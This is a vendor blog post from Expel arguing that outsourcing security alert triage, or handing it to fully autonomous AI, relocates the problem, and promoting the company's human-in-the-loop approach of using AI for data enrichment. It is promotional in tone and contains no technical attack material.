Product · 5 MIN READ · JAKE GODGART · JUL 28, 2025 · TAGS: AI & automation

TL;DR

- Outsourcing alert triage to MDR providers often fails to solve the underlying problem as it simply relocates the issue.

- Current approaches to applying AI in cybersecurity are flawed as they either fail to support human analysts or lack contextual understanding.

- Expel’s approach empowers expert human judgment by applying AI and automation end-to-end, starting with data enrichment, to improve security outcomes.

When organizations are drowning in alerts, the immediate impulse is often to buy their way out of the pain. They sign a contract with a provider, hand over the reins, and forward their firehose of raw alerts from every security tool. (Spoiler alert: not all things will be looked at. Make sure to read the fine print here, folks.)

On the other end, the provider throws a large team of analysts at that firehose to manually triage the alerts and investigate with event data. Problem solved, right?

But here’s the hard truth: It’s an illusion.

Wishing a problem away by outsourcing your alert triage process doesn’t make it disappear. You haven’t solved the problem. You’ve outsourced it.

Why “outsourcing” your alerts fails

The reality is that many MDR providers are simply taking your existing alert noise, processing it with mass labor, and then kicking the same fundamental issues back to you. The burden of investigating and deciding what to do next still falls on your team.

You’ve just outsourced the location of your problem, not solved it. You’ve simply hired a scapegoat to deal with your mountain of alerts.

This failure isn’t because the analysts are bad; it’s because the brute-force model is inherently broken. These providers try to solve a machine scale problem with a human labor solution. In fact, it’s so broken that some of these vendors are now outsourcing the outsourcing. (More on that later.)

Here’s the issue: Their primary value of an MDR is to force multiply your team with their headcount, but the sheer volume and lack of clarity from modern security tools make it impossible for humans alone to manage effectively.

They are contractually trapped into only looking at symptoms (the alerts) because they don’t have the access, authority, or—most importantly—the technology to help fix the core issues causing them.

AI for enrichment, not just triage

So, how do you move from simply relocating your alert firehose to genuinely stopping threats?



This is where the conversation about AI gets interesting. With the failure of the brute-force model, many providers are now applying AI to the far right of the data and telemetry ingestion and alert management process. They use AI to find threats and automatically close tickets faster.

But this approach fails to help analysts in the decision-making process, when they need to quickly orient on data within an alert and—in seconds—decide how to triage, investigate, or close it. This approach leads to fewer alerts (and likely some missed threats), but it doesn’t help humans make quicker, better informed decisions.

And just to be clear, closing benign tickets out in the queue is important, but it misses the larger issue. That’s just outsourcing the outsourcing. You and your company just outsourced the alert problem to an MDR, and the MDR is now outsourcing that same problem to an AI triage agent or bot. The fundamental work isn’t getting smarter, or even smaller.

On the other hand, a new breed of vendors pitches the opposite illusion: the fully autonomous, AI-driven SOC. They propose replacing human analysts with agentic SOC analysts who can plan, investigate, respond, and adapt on your behalf. While appealing on the surface, this creates a new, more sophisticated type of scapegoat.

AI can correlate data at machine speed, but it lacks genuine wisdom. It can’t understand business context, calculate nuanced risk, or recognize the subtle, creative intent of a human adversary that falls outside its training data. When a fully autonomous AI inevitably blocks a legitimate action from your CEO or misses a novel threat, who’s accountable? Point being, you’ve simply swapped a human scapegoat for a computational one, leaving your team to clean up the mess without a clear explanation.

This happens because both of these approaches are trying to patch a flawed premise. These services and solutions are often tied to their own “hero” product or a rigid technological belief system, rather than focusing on the ultimate outcome—detecting and responding to threats with speed, accuracy, and precision so the company doesn’t end up in the news (for the wrong reasons).

Our philosophy at Expel is different. We believe the goal isn’t to replace humans or to make overworked humans incrementally faster at triage. The goal is to empower expert human judgment. We apply AI and automation from end-to-end, starting with making the data smarter before an analyst ever touches it. This requires AI and automation to start at the far left of the process, during data pipeline and enrichment.

Only then can MDR apply AI and automation to both the right and left sides of the entire triage and investigation process to enable more effective enrichment, detection, and decision support. This ultimately delivers better security outcomes for our customers.

What this looks like in practice

When we founded Expel, we knew the “throw more people at the problem” model was broken. We built our SOC’s platform, Expel Workbench™, with a different goal: create a world-class decision support system that empowers analysts. Every AI and automation capability we’ve developed serves this purpose.

1. Enriching the signal

Before an alert ever hits an analyst’s queue, our AI and automation workflows have already done the heavy lifting. They sift through events from your entire security stack—cloud, endpoint, identity, network—correlating weak signals that look like noise on their own but tell the story of an attack when combined. Our automation then enriches these findings with critical context by asking questions like “What’s this user’s normal behavior?” and “Have we seen this file before?” It will even automatically decode a complex PowerShell script and map it to MITRE ATT&CK. The result is that our analyst doesn’t get a raw alert; they get a curated case file, ready for a judgment call.

2. Enriching the analyst’s decision

With that prep work done, the analyst can focus entirely on what matters. They aren’t wasting cognitive energy chasing down IP addresses or manually piecing together timelines. They have everything they need to answer the crucial questions:

- Is this a real threat?

- What’s the business risk?

- What’s the right response?

- What’s the most transparent explanation?

Our AI and automation provide the data; humans provide the wisdom. This is how we resolve critical incidents in under 20 minutes—not because a machine made a blind decision, but because a human made an informed one, faster.

3. Enriching the system itself (the flywheel effect)

Once our analyst makes that judgment call—remediating and closing an investigation, escalating a threat, or initiating a response—that expert human decision feeds directly back into our machine learning (ML) models, making them more accurate. For example, we train our large language models (LLMs) to generate key findings reports and detailed Close Reasons for benign behavior that’s difficult to prove. Or to leverage ensembles of AI classifiers to provide decision support for identity-based alerts, helping our analysts make faster, more conclusive decisions. Similarly, our detection engineers use learnings from this feedback loop to write detections for new or novel techniques we uncover that benefit every customer.

This is our human-in-the-loop flywheel. It’s a continuous, symbiotic cycle where our AI makes our analysts smarter and faster, and our analysts’ expertise makes our AI sharper. It scales the judgment of our best experts across our entire customer base so our thousandth customer gets the same quality of defense as our first customer.

Do you want a scapegoat, or do you want the G.O.A.T.?

The difference between a scapegoat security service and a true MDR partner is purpose. One is a reactive, brute-force model built to manage a flood of alerts—a system designed for a world that no longer exists. This outdated method only addresses the symptoms of a flawed system, not the root cause.

The other is a deliberate, modern approach that empowers expert analysts and solves the problems of speed and clarity by addressing them end-to-end. By enriching data at the very beginning, we enable our human experts to make better, faster decisions with support from AI. We didn’t try to patch a broken system; we built the right one from the start, combining human intelligence and machine efficiency.

So, as you choose a security partner, ask this: Was your platform built to process alerts, or to empower experts? One choice leads to a prettier list of the same problems. The other leads to finding threats faster and resolving them before they can do harm. The choice is yours.